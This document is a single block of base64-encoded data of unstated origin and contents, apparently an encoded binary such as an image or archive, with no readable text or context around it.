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
